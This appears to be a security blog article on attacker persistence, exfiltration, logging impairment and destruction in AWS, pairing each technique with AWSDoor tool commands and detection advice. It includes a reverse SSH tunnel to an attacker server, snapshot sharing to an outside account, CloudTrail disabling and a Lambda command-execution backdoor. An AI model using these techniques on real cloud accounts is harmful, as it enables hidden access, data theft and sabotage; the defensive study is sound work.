
Over the past decade, cloud infrastructure such as Amazon Web Services (AWS), has been increasingly used to host critical infrastructure, manage sensitive data, and ensure global scalability. The shift to hybrid and cloud-native architecture has deeply transformed how infrastructure is deployed, secured, and monitored.
However, as cloud adoption accelerates, its features and complexity introduced new challenges associated with securing these environments. Even if cloud providers offer several security features such as, discretionary access control and logging mechanisms, many organizations still fail to implement effective cloud security strategies due to the novelty of these environments. Among the most predominant misconfigurations, misconfigured IAM roles, overly permissive policies, exposed credentials, and lack of visibility into cloud-native activity create opportunities for attackers to exploit.
When an attacker gains initial access to a cloud environment whether through opportunistic access or active exploitation, the most common action following the initial compromise and privilege escalation is to deploy access persistence on the environment.
Unlike traditional on-premises networks, cloud environments offer several services and configuration loopholes that can be abused to maintain long-term access even after remediation efforts have begun.
In this article, we’ll explore the concept of access persistence in AWS, dissecting the techniques adversaries can use to hide themselves within a cloud environment.
All along this article, the features of a dedicated tool designed to simplify and automate the deployment of persistence techniques in AWS environments will be presented
Persistence on AWS
IAM persistence
In the context of AWS, Identity and Access Management (IAM) is the cornerstone of security. It governs who can do what in the environment by defining roles, users, groups, and their permissions (policies) that determine access to resources: if you have not been explicitly allowed to perform an action , you won’t be able to do anything.
At a high level, IAM operates by associating identities (such as IAM users or roles) with policies that are JSON documents describing the privileges of an IAM object on a resource.
These policies are highly granular, supporting conditions like IP restrictions, MFA enforcement, or access during specific timeframes. IAM configurations are not just access controls, they are part of the infrastructure itself.
IAM has become a powerful vector for access persistence and unlike on an on-premise environment, an attacker with sufficient privileges doesn’t need to drop binaries or execute malicious software to maintain access on the environment. Instead, they can modify IAM policies, create new users, attach rogue permissions to existing roles, or backdoor trusted identities.
What makes IAM-based persistence especially dangerous is its stealth and durability. Indeed, changes to IAM often blend in with legitimate administrative activity, making them harder to detect. If the environment is not well maintained or not reviewed on a regular basis, finding the malicious policy is like finding a needle in a haystack.
In this section, we’ll explore common and lesser-known techniques attackers can use to establish persistence by modifying IAM configurations. We’ll break down practical examples and highlight the indicators defenders should monitor to detect and respond to these often-overlooked tactics
Access key
Attack
The 101-persistence technique is adding an AccessKey to a user.
On AWS, users can connect through the CLI using AccessKey. The easiest way to deploy persistence is by deploying an AccessKey on a privileged user.
Once the AccessKey is created for the user, the attacker can access AWS through the CLI with the user’s privileges.
However, this technique has some limitations:
- Only two AccessKey can be registered at once on a user.
- Some SCP, a global policy applied by the organization on a sub-account can prevent users from using AccessKey or enforce MFA
Regarding the limitation of number of AccessKey registered on a user, it is possible to:
- List the AccessKey registered on a user
- Get the last time the AccessKey has been used: usually, if a user has more than one AccessKey, the second one has been lost, is not used anymore and can be deactivated and removed with an acceptable risk
- Delete the unused AccessKey:
In order to list and delete an AccessKey, the following privileges are needed:
- iam:ListAccessKeys: retrieve the AccessKeys details
- iam:UpdateAccessKey: deactivate the key prior to its deletion
- iam:DeleteAccessKey: effectively delete the AccessKey
For the MFA it is possible to register an MFA on a specific user without his consent allowing bypassing the restriction. However, if the AccessKey login is denied, this technique cannot be used.
In order to add an AccessKey to a user, the following privilege is needed:
- iam:CreateAccessKey
In order to add MFA to a user, the following privilege is needed:
- aws:CreateVirtualMfaDevice
- aws:EnableMfaDevice
AWSDoor
This technique is implemented in AWSDoor:
python .\main.py -m AccessKey -u adele.vance
[+] Access key created for user: adele.vance
[+] Access key ID: AKIAWMFUPIEBGOX73NJY
[+] Access key Secret: p4g[…]i7ei
The key is then added to the user:
Defense
While adding an AccessKey to a user is the easiest way to achieve persistence in an AWS environment it is also one of the least stealthy methods.
Indeed, if the detection team detected the environment compromise, it can easily find the AccessKey deployed by the compromised user through the AWS CloudTrail logs:

Moreover, some security solutions such as Cloud Security Posture Management system can detect this type of persistence if users usually do not use AccessKey.
Finally, as a recommendation, it is usually better to avoid using IAM users with AccessKey and prefere using the AWS SSO: https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-sso.html
Once the SSO authentication is configured, the number of “human” users drops to 0 with only the service ones remaining. It is then easier to spot rogue AccessKey and closely monitor existing ones (CICD service users for example).
Trust policy
In AWS, roles are IAM objects used to delegate access across services, accounts, or users. Unlike IAM users, roles do not have long-term credentials. Instead, they are assumed (used) through the sts:AssumeRole API, which returns short-lived credentials granting the permissions defined in the role’s permission policies.
To control who can assume a role, AWS uses a special document called a trust policy. A trust policy specifies the trusted principals identities (users, roles, accounts, services, or federated users) that are allowed to assume the role. If a principal is not listed in a role’s trust policy, they simply cannot assume it, no matter what permissions they hold elsewhere.
Real life usecase for AssumeRole and Trust Policy
Imagine a company with multiple AWS accounts:
- one for development
- one for staging
- one for production
Rather than creating and managing separate IAM users in each environment, the organization defines a centralized group of administrators in a management account.
Each target account defines a role with elevated privileges (e.g., CrossAdminAccess), and configures a trust policy allowing only the management account’s IAM identities to assume it. The TrustPolicy, deployed on each target account will look like this:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"AWS": "arn:aws:iam::${MgmtAccountId}:user/ADM01"
},
"Action": "sts:AssumeRole",
}
]
}
This approach provides clean separation between environments while maintaining centralized control. Admins “switch roles” from the management account into the other accounts only when needed without duplicating credentials.
After the AssumeRole action, the administrator in the Management account will be granted temporary administration privileges on the targeted account.
Attack
As it is shown in the previous TrustPolicy, the capacity to assume a specific role in an account is managed by the policy that explicitly allows a foreign account to assume a role in the target account.
However, nothing enforces the TrustPolicy to allow only an account from known and trusted account. An attacker with the privileges to modify a TrustPolicy can backdoor the policy by allowing his own AWS account to assume the role in the compromised account:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"AWS": [
"arn:aws:iam::${attackerAccountId}:role/fakeRole"
]
},
"Action": "sts:AssumeRole"
}
]
}
Once this policy is applied, it is possible to assume the backdoored role directly from the external.
AWSDoor
This technique is implemented in AWSDoor:
python .\main.py -m TrustPolicy -a FAKEROLE -r arn:aws:iam::584739118107:role/FakeRoleImitatingTargetRoleNames
[-] Initial trust policy:
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "Statement1",
"Effect": "Allow",
"Principal": {
"AWS": "arn:aws:iam::438465151234:root"
},
"Action": "sts:AssumeRole"
}
]
}
[+] New trust policy:
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "Statement1",
"Effect": "Allow",
"Principal": {
"AWS": [
"arn:aws:iam::438465151234:user/ADM01",
"arn:aws:iam::584739118107:role/FakeRoleimitatingTargetRoleNames"
]
},
"Action": "sts:AssumeRole"
}
]
}
[+] Do you want to apply this change? (yes/no): yes
[+] Trust policy for FAKEROLE updated
The tool allows you to:
- target a specific statement with the -s argument: by default, the tool will inject the trust policy in the first Allow statement it finds. If there are multiple statements in the policy, you can use the -s parameter to target a specific statement
- create a new statement with the -c argument: with this option you can force the creation of a new statement with a specific name (MALICIOUS in the example below)

Defense
This type of persistence is a powerful persistence mechanism in AWS environments. This technique does not require storing credentials inside the victim environment, making it very stealthy and durable, especially because the detection team usually focuses only on access keys or local role usage.
Detection of this persistence method requires close monitoring of trust policy changes. AWS CloudTrail records events like UpdateAssumeRolePolicy, which can reveal when a trust policy is modified.
Likewise, AWS Config can be used with custom rules to detect TrustPolicy targeting unmanaged account.
NotAllow
Attack
An IAM role policy is a JSON document attached to an IAM role that defines what actions the role is allowed (or denied) to perform, on which resources, and under which conditions.
For example, the following policy allows the associated role to list all S3 buckets in the account.
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": "s3:ListBucket",
"Resource": "*"
}
]
}
In the policy syntax, it is possible to use negation operator: instead of defining a whitelist of allowed action, it is possible to define a blacklist of actions.
Indeed, by using the NotAction operator, AWS will apply the statement effect to every action except those explicitly listed.
For example, the following policy:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"NotAction": "s3:ListBucket",
"NotResource": "arn:aws:s3:::cloudtrails-logs-01032004"
}
]
}
This policy will allow the role to perform any action except the ListBucket action on the cloudtrails-logs-01032004 S3 bucket: it basically grants the associated role the maximum privileges on the account.
For a defender, at first glance, this policy looks like an inoffensive policy targeting a S3 resource, but it in fact grants AdministratorAccess privileges to the role.
The attacker can then backdoor the specific role using the TrustPolicy persistence as explained before to get a full remote access to the AWS account.
AWSDoor
This technique is implemented in AWSDoor:
python .\main.py -m NotAction -r FAKEROLE -p ROGUEPOLICY
[+] The following policy will be added :
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"NotAction": [
"s3:ListBucket"
],
"NotResource": "arn:aws:s3:::cloudtrails-logs-01032004"
}
]
}
[+] Do you want to apply this change? (yes/no): yes
[+] Created policy ARN: arn:aws:iam::438465151234:policy/ROGUEPOLICY
[+] Attaching the policy to FAKEROLE
[+] Successfully created policy ROGUEPOLICY and attached to FAKEROLE

For the policy, there are two possibilities:
- Attached policy: this is the most common way to add a policy to a role. First a policy is created with the NotAction statement, then the policy is attached to the role. The policy will then appear in the IAM/Policies panel:

- Inline policy (-i): this is the quickiest way to add a policy to a role. The policy is directly created at the role level (hence the inline). While it is easier to create such policy it is usually seen as bad configuration practice because the policy will not appear in the IAM/policies panel, making it harder to track it back during a configuration review.
Therefore, specific compliance tools can flag the inline policy. Not because it is malicious but because it is not compliant with security best practices.
Defense
From a defender’s perspective, the use of NotAction along with Allow effect in IAM policies should immediately raise suspicion, especially when paired with NotResource fields.
The following detection and mitigation strategies can help security teams defend against this type of privilege escalation:
- Monitor IAM Policy Changes via CloudTrail: any creation or modification of IAM policies can be tracked through CloudTrail with the following event: CreatePolicy, PutRolePolicy, AttachRolePolicy, CreatePolicyVersion and SetDefaultPolicyVersion
- Investigation on policy documents containing the NotAction This can be automated by creating associated scenario on CloudWatch (NotAction in requestParameters.policyDocument)
- Enforce compliance check with AWS Config: a custom config rule can be defined to flag any policy including NotAction or NotRessource with an Allow effect
Resource based persistence
In AWS, it’s common to attach IAM roles to resources like Lambda functions, EC2 instances, or ECS tasks. This lets those services access other AWS resources securely, based on the permissions defined in the role. For example, an EC2 instance might use a role to read secrets from Secrets Manager or push logs to CloudWatch.
From an attacker’s point of view, this setup can be useful for persistence. If they manage to compromise a resource that has a highly privileged role attached, such as one with AdministratorAccess, they can use the role to interact with AWS just like the resource would.
This means the attacker doesn’t need to create new credentials or modify IAM directly. As long as they maintain access to the resource, they can continue using the role’s permissions, which makes this method both effective and harder to detect.
Lambda
AWS Lambda functions have become a popular choice for running code in the cloud without having to manage servers. They allow developers and organizations to automate tasks, respond to events, and build scalable applications that run only when needed. For example, Lambda can process files uploaded to S3, handle API requests, or automatically react to changes in a database.
For example, in order to manage the account administrators, it is possible to create a Lambda function that adds privileges to a user when he is added to a DynamoDB database: the modification of the DynamoDB trigger the lambda code and makes it change the user privilege according to the change in the database.
Therefore, it is not usual to associate an IAM identity to a lambda.
Over-privileged role

A way to get persistence on an AWS account is to either associate an overprivileged IAM identity to an existing lambda or modify the code of an already existing over-privileged lambda.
For example, the attacker can:
- Create a lambda function
- Associate an IAM privileged role (using the NotAction trick for example)
- Add a python code allowing either execute arbitrary code or extract the lambda temporary credentials
- Expose the lambda directory on Internet through an API Gateway or a Lambda Function
The following figure summarizes the persistence deployment:
Lambda layers
The Lambda persistence technique described above is effective, but it has a major drawback: the malicious code is easy to spot. If someone modifies the main business logic of the function or reviews the source during an investigation, the backdoor will likely be discovered and removed.
A more subtle approach is to hide the malicious payload in a Lambda layer rather than in the function code itself.
A Lambda layer is a way to distribute shared dependencies such as libraries or custom runtimes. Instead of embedding these directly into the function, you can upload them separately and attach them to one or more Lambda functions. This keeps the deployment package lighter and makes it easier to reuse code across projects. Layers are commonly used to include tools like requests or AWS SDKs (boto3) across multiple functions.
From AWS’s perspective, the layer is attached to the function, but its contents are not displayed directly in the console.
As shown in the screenshot below, AWS only displays the presence of the layer, and to inspect it, a user has to manually browse to the Lambda Layers panel and download it as a ZIP file.

The use of a layer is displayed (and can be easily missed) but in order to download the code, the user needs to go on a specific Lambda Layer panel and download (not display) it in Zip format:

These extra steps can make defenders less likely to review the layer’s content during the initial triage.
An attacker can take advantage of this by creating a layer that contains a poisoned version of a standard library, such as requests. By overriding an internal function with malicious behavior, the attacker gains remote code execution each time the function is used.
For example, after downloading the requests package using pip:
pip install -t python requests
The attacker modifies the get() function to execute arbitrary commands:

Then, the package is zipped and deployed as a layer, which is attached to the target function:
Finally, the Lambda source code is updated to use the poisoned library, which may appear harmless at first glance:
What looks like a legitimate HTTP request is now a trigger for hidden malicious behavior. Unless the defender inspects the actual content of the attached layer, this backdoor may remain undetected.
AWSDoor
This technique is implemented on AWSDoor:
python .\main.py -m AdminLambda -r FAKEROLE -n lambda_test2 -l
[+] The following trust policy will be created :
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Service": "lambda.amazonaws.com"
},
"Action": "sts:AssumeRole"
]
}
[+] Do you want to apply this change? (yes/no): yes
[+] Layer created
[+] Created lambda function lambda_test2
[+] Invoke URL : https://g4uqlkoakdr36m6agsxcho3idi0krwah.lambda-url.eu-west-3.on.aws/
A few additional parameter can be used:
- -l : use a lambda layer, otherwise include the malicious code directly in the lambda
- -g: use a gateway api, otherwise, use a FunctionURL
The GatewayAPI is a cleaner way to expose a lambda on Internet, however, it is possible to easily spot that the lambda can be reached from the Internet as it is displayed as a trigger:
The payload deployed by default takes a python code passed as the get parameter cmd, execute it and output the data stored in the result variable:
curl ${invokeUrl}/cmd=`echo ‘result = “Hello World”’ | basenc --base64url`
>> {result: “Hello World”}
Defense
From a defender’s perspective, Lambda layers are often overlooked during incident response, especially when only the function code is reviewed. Since layers are not displayed inline in the Lambda console and must be downloaded manually as ZIP archives, malicious content can easily go unnoticed. This makes layers an attractive location for attackers to hide backdoors or poisoned dependencies.
The following detection and mitigation strategies can help security teams identify and respond to suspicious use of Lambda layers:
- Audit Lambda Layer Attachments: The UpdateFunctionConfiguration event is recorded by CloudTrail when a new layer is attached to a Lambda function. It is then possible to track unusual changes or associations between unrelated teams or projects.
- Restrict layer update to CICD workflow: Prevent any layer modification but from the CICD pipeline, by whitelisting the roles allowed to do it. Focus detection and threat hunting effort on misusage / update of this role.
- Validate lambda exposed directly on the internet: Exposing lambda on the Internet can be a sign of persitence deployment. Any usual configuration modification implying the exposition of such resource on the internet must be investigated


While layers are a powerful and useful feature, they represent a blind spot in many AWS security monitoring setups.
EC2
Socks
AWS Systems Manager (SSM) provides a powerful and flexible way to manage and interact with EC2 instances without requiring direct network access such as SSH or RDP. At its core, SSM enables remote management by using an agent installed on the instance, which communicates securely with the Systems Manager service. Through this channel, administrators can execute commands, run scripts, or open interactive shell sessions on instances, all without exposing them to the public internet or managing bastion hosts.
One of the main advantages of SSM is that it reduces the attack surface by limiting the exposed services. Since communication is initiated from the instance itself, which reaches out to the SSM service endpoints, the approach works even in secured network environment where inbound access is restricted.
From a security perspective, while SSM reduces exposure, it also introduces new risks. For example, if an attacker compromises an identity with permission to start SSM sessions or send commands, they can gain remote code execution on the instance without needing any network foothold.
An attacker with access to the AWS account can leverage SSM capabilities to compromise an EC2 instance and use it as a network pivot. One common approach is to deploy an SSH reverse SOCKS proxy. Using SSM, the attacker can execute commands on the EC2 instance to deploy an SSH key, then run a command to expose the EC2’s SSH port back to their own server:
ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -R 2222:127.0.0.1:22 jail@{attackerServer} -I ~/cloudinit.pem -N -f
Then, the attacker, from his server, can open an SSH socks with the following command:
ssh -D 4444 ssm-user@127.0.0.1:2222
This allows the attacker to tunnel traffic through the compromised EC2, using it as a foothold inside the network.
Snapshot exfiltration
While not a persistence mechanism, snapshot exfiltration is a powerful technique for data exfiltration in AWS environments. It takes advantage of the ability to share Elastic Block Store (EBS) snapshots across AWS accounts. While this feature is intended for backup or collaboration, it can be leveraged for massive data exfiltration.
An attacker with sufficient permissions in a compromised AWS account can create a snapshot of an EBS volume, then share it with an external account they control.
From that external AWS Account, the snapshot can be mounted, copied, and inspected giving the attacker full access to the underlying disk data without ever downloading anything from the target environment directly.
This method is particularly dangerous when applied to sensitive infrastructure. For example, if a domain controller is virtualized in AWS, an attacker can take a snapshot of its volume, share it with his own AWS Account and extract sensitive files like ntds.dit.

All of this can happen without needing to interact with the instance over the network, by passing any security tools deployed on the internal network.
This is a low-noise, high-impact data exfiltration technique that abuses AWS-native capabilities that goes unnoticed if specific controls aren’t in place.
AWSDoor
These two techniques are implemented on AWSDoor. The following commands can be used to export a specific EC2 instance:
python .\main.py -m EC2DiskExfiltration -i i-0021dfcf18a891b07 -a 503561426720
[-] The following volumes will be snapshoted and shared with 503561426720:
- vol-09ce1bf602374a743
[+] Do you want to apply this change? (yes/no): yes
[-] Created snapshot snap-006e79ceddf11a103 for volume vol-09ce1bf602374a743
[+] Shared snapshot snap-006e79ceddf11a103 with account 503561426720
Likewise, the SSH socks action can be automated:
python .\main.py -m EC2Socks -name i-0021dfcf18a891b07 -key "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILm9CIAw/X84wK1F5yfHJ+Z80S8iJjPNRuOIZlo7lMbg" -remotekey ..\..\Downloads\EC2.pem -user ec2-user -socksport 4444 -sshuser admin -sshhost 13.38.79.236 --method systemd
[+] Command sent with ID: abdaf34e-7750-47b5-88c5-05d3fc1e67da
[-] Waiting 10 seconds for execution
[+] Status: Success
Detection
For the snapshot part, CloudTrail logs several events:
- CreateSnapshot logged when a snapshot is created. This is a routine operation in most environments with backup policies, so it’s not inherently suspicious. However, it’s easy for attackers to blend into the noise by mimicking standard backup activity.
- ModifySnapshotAttribute when the snapshot is shared: while modifying a snapshot attribute is not unusual, a simple analysis of the content shows that the snapshot has been shared to a remote account:

Therefore, it is possible to limit this type of exploit by monitoring the ModifySnapshotAttribute and ensure that the userId set is in the range of the accounts linked to the organization.
Likewise, some security by obscurity method would be to add specific tags when Snapshot are performed for backup purpose and raise an alert when a snapshot is created without the appropriate tag. The tag can for example be a hash of the creation time seeded by a secret only known by the backup tool:
BackupTag=HMAC(creation_time, secret)
For the reverse socks exploitation, it depends on the way the SSM access is performed:
- From the AWS GUI: a StartSession event is logged on CloudTrails when the attacker starts the remote connection to the machine. The log contains the attacker IP address as well as the EC2 id targeted.

- From the AWS CLI or AWSDoor, the StartSession event is not raised but the GetCommandInvocation is logged instead:

However, whatever the technique used, CloudTrails does not log the full commandline sent. Therefore, it is still interesting and important to add a EDR solution directly on the computing ressources.
Defense impairment
Defense impairment refers to any deliberate action taken by an attacker to weaken, disable, or bypass the security monitoring and detection capabilities of a target environment. In AWS, this typically involves tampering with logging configurations, disabling security services, or altering alerting mechanisms to avoid detection during or after an attack.
AWS provides several built-in services designed to monitor activity, enforce compliance, and alert on suspicious behavior. These include CloudTrail for API call logging, CloudWatch Logs and CloudWatch Alarms for real-time monitoring and alerting, GuardDuty for threat detection, Security Hub for centralized security findings, and Config for resource configuration tracking. More advanced environments may also rely on third-party SIEMs or CSPM platforms integrated into their AWS accounts.
Disabling or modifying any of these services can significantly reduce the visibility defenders have over malicious activity, making defense impairment a critical tactic in many cloud-based attacks.
CloudTrail and CloudWatch
Introduction to AWS logging
In AWS environments, CloudTrail and CloudWatch are two core logging and monitoring services that play complementary roles, but they serve very different purposes. CloudTrail is designed to log all API activity that happens within an AWS Account. It records every call made through the AWS Management Console, AWS CLI, SDKs, and other AWS services. This means when someone creates an EC2 instance, modifies a security group, or deletes a resource, CloudTrail captures the who, when, where, and what of that action. These logs are essential for auditing, forensic investigations, and tracking changes made across the infrastructure.
CloudWatch, on the other hand, focuses on operational monitoring. It collects and stores logs from services and applications, tracks metrics like CPU usage or memory consumption, and supports alarms and dashboards for real-time visibility. When an application writes logs or when you want to monitor system performance, CloudWatch is the tool used. It can also be configured to receive and store logs from Lambda functions, EC2 instances, or custom applications.
Network logging is also proposed by AWS through the VPC Flow Logs or VPC Mirroring services. Even though they can be of use for security purposes, their main utility are more operational monitoring oriented. This article will focus on Cloud Trail service.
CloudTrail is enabled and logs the event for 90 days. This service is a logging baseline that cannot be limited or disabled. However, additional logging capabilities can be enabled with the definition of trails in CloudTrail.
CloudTrail will keep the log records and guarantee their integrity for a 90 day period, after which the logs are purged from the Event History. If an organization wants to ensure greater retention time or perform a specific real time monitoring based on those logs, it has to configure a trail. This configuration will duplicate the logs and forward them to an S3 bucket, on which can be plugged further security tooling.
As a Cloud administrator, it is possible to create and Organization Trail that will replicate itself in the all the targeted Organization Account. When set, it is not possible for a targeted account to delete / deactivate the trail.
Stop logging
Attack
While it is not easily possible to impact the logging capabilities of CloudWatch, it is possible to impact those of CloudTrail by simply deactivating the logging capability.
This feature allows to stop a trail from logging the event without deleting it:

While this technique is effective to impair specifics logging capabilities, it has severs draws back:
- limited effect: even though a specific trail will be impacted, Organization Trails cannot be evaded this way. In addition, Event History with its 90 days unalterable retention period will still be available
- Noisy action: even if the stopping command is not detected, most SIEM solutions trigger alarms when the log flow stops.
AWSDoor
This technique is implemented in AWSDoor:
python .\main.py --m CloudTrailStop -s
[+] Trail logging stopped on 'management-events'
The limitation is that this will only deactivate trails defined in the current account and won’t remove trails defined at the organization level.
Defense
On the defender side, this technique can be simply detected by looking at the GUI moreover, CloudTrail also record the StopLogging event hinting that a Trail has been tampered.
Event selector
Attack
In AWS CloudTrail, event selectors allow fine-grained control over what types of events a trail records. These selectors can be configured to log management events, data events, or both. Management events capture operations that manage AWS resources, such as launching an EC2 instance or modifying IAM roles. These are typically high-level API calls made through the console, SDK, or CLI and are critical for auditing administrative actions.
By default, trails log management events, but users can modify event selectors to exclude them partially or completely. This flexibility can be useful for reducing noise or cost in environments with heavy automation, but it also introduces a risk. An attacker with the right permissions could tamper with a trail’s event selectors to suppress specific types of logs, such as disabling management event logging, thereby impairing visibility into changes made during or after a compromise.
Therefore, by altering event selectors it is possible to degrade the CloudTrail logging capabilities, making it harder for defenders to detect unauthorized activity or investigate incidents.
The management event can be simply deactivated. For the data event, in order to avoid having blank field on the GUI it is possible to enforce the event selector configuration to only log event related to a none-existing resource:
AWSDoor
AWSDoor can be used to reconfigure the event selector in order to prevent data and management event logging:
python .\main.py --m CloudTrailStop
[+] Adding event selector on management-events
[+] Management events disabled on trail 'management-events'
Once the script is run, the event selector is configured. The trail still appears as active:
However, the event selector prevents further event logging:
Defense
The creation of the event selector can be detected using the PutEventSelector event logged in CloudTrail:

Likewise, the analysis of the log collection and the volumetry would be an interesting IOC. If the log flow stopped, it is likely due to an attack.
Destruction
Attacks focused on data destruction are designed to cause important operational damage by permanently erasing or corrupting critical information and infrastructure. Unlike data exfiltration or privilege escalation, these attacks don’t aim to extract value or maintain access, but rather to disrupt business continuity, damage reputation, or sabotage systems beyond recovery.
In cloud environments like AWS, destructive attacks can impact all types of resources, including storage resources, computing resources or configuration components like IAM roles and Lambda functions:
- Deleting S3 buckets can lead to the loss of backups, customer data, or reglementary / technical information (logging).
- Erasing EBS volumes or RDS snapshots can lead to total loss of application state or critical databases.
- Formatting the AWS Account (by deleting all the possible services) can lead to a very long service interruption, even if the data are externally backup, especially if the infrastructure is not deployed through IaC, or if the IaC is destroyed as well.
AWS Organization Leave
Organization Leave
AWS Organizations is a service that allows you to centrally manage and govern multiple AWS accounts from a single location. At the top of the hierarchy is the Organization service nested one management account (called the payer / master / management account) and one or more member accounts. These accounts can be grouped into organizational units, making it easier to apply policies or manage backup at scale.
Each AWS account in an organization remains isolated in terms of resources and identity, but the organization can enforce policies such as Service Control Policies (SCPs) across all accounts that will enforce specific limitation on all accounts as a GPO does on a Windows domain. This structure is particularly useful for separating data and workloads by team, environment, or business unit while maintaining centralized governance.
AWS also allows you to invite or attach an existing standalone account into an organization. This process can be initiated from the management account and requires the invited account to accept the request. Similarly, accounts can be detached and moved to another organization, though this action comes with restrictions. For example, certain AWS services or features may behave differently once an account is part of an organization, especially in terms of consolidated billing and policy enforcement. This capability can be useful for mergers, restructurings, or account lifecycle management but also opens up a possible attack vector if not closely monitored.
While the LeaveOrganization is a destructive operation, it can be also used to exfiltrate data before destruction. Instead of erasing all resources in a compromised AWS account, an attacker may choose to detach the account from the organization, retain all infrastructure intact, and slowly exfiltrate sensitive data.
For example, a company is hosting a eShop application on AWS. The attacker who has compromised the AWS account uses the LeaveOrganization action to retrieve control over the eShop resource. This action removes the account from centralized control, effectively stripping away any Service Control Policies, centralized logging, or governance mechanisms previously enforced by the organization without impacting its availability.
With full control over this now standalone account, the attacker can operate without oversight. The eShop continues functioning normally, serving customers and processing orders, but behind the scenes, the attacker has unrestricted access to all associated resources. They can read from S3 buckets, query the customer database, extract payment data, and silently exfiltrate banking information and personal details of every user without interrupting the service or triggering operational alarms.
From the company’s perspective, once the account has left the AWS Organization, the security team loses visibility and administrative authority over it. They cannot easily shut down the impacted resources directly from their AWS account.
Without admin access to the now-isolated account, the company has no way to disable services, suspend billing, or terminate the compromised infrastructure. This gives the attacker complete operational freedom, while the organization is left blind and unable to respond but request AWS Support.
Privileges needed
To execute the LeaveOrganization action and detach an AWS account from its organization, the attacker must possess elevated permissions within the targeted account. Specifically, the following conditions and IAM privileges are required:
- Account-Level Access: The attacker must have direct access to the member account they intend to detach. This means they must already be authenticated within that specific AWS account — either through stolen credentials, session tokens, or by exploiting vulnerable IAM roles or policies.
- organizations:LeaveOrganization Permission: This is the key IAM permission required to invoke the LeaveOrganization API call. It must be explicitly allowed in the attacker’s effective permissions. This action is only valid when executed from within the member account, not from the management account.
- Billing Access Although not strictly required to leave an organization, attackers with access to billing and account settings (via aws-portal:*, account:*, or billing:* actions) can further entrench themselves, update contact information, or lock out legitimate users after detachment. In addition most accounts created within an Organization are done so without payment details (because they inherits those from the payer account). However, for an account to be detached / standalone, it has to have this information filled.
Defense and detection
Preventing Unauthorized LeaveOrganization Calls
The most effective control is the use of Service Control Policies (SCPs). SCPs define the maximum permissions available to accounts within an AWS Organization and can explicitly deny the organizations:LeaveOrganization action, even if a local IAM user or role has been granted that permission.
The LeaveOrganization operation is executed from within the member account itself, not by the management account. It means that an attacker does not need to fully compromise the AWS organization to perform the account detachment.
The SCP, defined at the organization level, can prevent any user in the accounts to leave the organization. In this case, the attacker must first compromise the whole AWS organization before being able to perform the attack.
The following policy will prevent any misuse of LeaveOrganization:
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "DenyLeaveOrganization",
"Effect": "Deny",
"Action": "organizations:LeaveOrganization",
"Resource": "*"
}
]
}
This SCP should be attached directly at the root of the AWS Organization to ensure it applies to all member accounts. It ensures that no account can unilaterally leave the organization, even if compromised.
Detection and Monitoring
Even with SCPs in place, monitoring for LeaveOrganization attempts is essential for defense-in-depth. Indeed, even if the LeaveOrganization failed due to the SCP, having monitoring on the LeaveOrganization event could help detect the attack occurring on the AWS environment.
For example, a CloudWatch Alarms to trigger alerts when the event LeaveOrganization or DisablePolicyType.
S3 destruction
S3 standard deletion policy
Amazon S3 is one of the most widely used and trusted storage services within the AWS ecosystem. Organizations rely on it to store everything from logs and files to critical business data and backups. The destruction of S3 data can have far greater impact than the loss of a few compute resources, making it a high-value target for attackers.
While uploading and storing data in S3 is straightforward, deleting large volumes of data is intentionally resource-intensive and time-consuming. When an S3 bucket is deleted or cleared, AWS performs a recursive, sequential deletion of every object meaning the process can take hours or days for large environments.
Additionally, AWS enforces eventual consistency on object deletions, so even after a delete request, objects may temporarily persist. These design choices provide defenders with a crucial time window to detect and respond to deletion attempts before irreversible data loss occurs.
Lifecycle policy
Amazon S3 Lifecycle Policies provide an automated mechanism to manage the storage lifecycle of objects within a bucket. These policies allow users to define rules that transition objects to different storage classes or expire (delete) them after a defined period, based on criteria like object age, prefix, or tags. This automation helps organizations optimize storage costs and enforce data retention policies without manual intervention.
However, lifecycle policies operate differently from manual processes and bypass the standard safeguards designed to slow mass deletions. An attacker who gains elevated privileges in an AWS account can create or modify a lifecycle policy that sets object expiration to the minimum allowed duration (1 day). Once applied, this policy is retroactive: all existing objects in the bucket will be marked for expiration and scheduled for removal, and all newly created objects will expire shortly after creation.
